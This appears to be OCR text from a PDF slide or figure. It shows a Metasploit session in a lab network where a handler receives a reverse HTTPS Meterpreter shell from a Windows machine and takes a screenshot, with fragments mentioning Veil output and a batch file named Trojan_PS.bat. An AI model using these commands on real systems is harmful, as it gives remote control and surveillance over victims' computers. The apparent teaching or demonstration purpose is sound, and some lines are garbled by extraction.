 =[ metasploit v4.11.4-2015090201 ]
+ -- --=[ 1476 exploits - 852 auxiliary - 239 post ]
+ -- --=[ 432 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf exploit(handler) > set LHOST 192.168.101.34
LHOST => 192.168.101.34
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://0.0.0.0:443/
[*] Starting the payload handler...
msf exploit(handler) > [*] 192.168.101.35:49552 (UUID: 3ca2c1674239ba9f/x86=1/windows=1/2015-09-08T13:39:39Z) St
aging Native payload ...
[*] Meterpreter session 1 opened (192.168.101.34:443 -> 192.168.101.35:49552) at 2015-09-08 15:39:39 +0200
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > load espia
Loading extension espia...success.
meterpreter > screengrab
Screenshot saved
meterpreter >
[*] 192.168.101. 13:42:04Z) Staging Native payload ..
.
[*] Meterpreter ) at 2015-09-08 15:42:04 +0200
meterpreter >
Handler.txt
Veil Output
meterpreter scripts
Open File - Security Warning
The publisher could not be verified. Are you sure that you want to run this
software?
Name: C:\Users\Standardbenutzer\Desktop\Trojan_PS.bat
Publisher: Unknown Publisher
Type: Windows Batch File
From: C:\Users\Standardbenutzer\Desktop\Trojan_PS.bat
Run Cancel
Always ask before opening this file
This file does not have a valid digital signature that verifies its
publisher. You should only run software from publishers you trust.
How can I decide what software to run?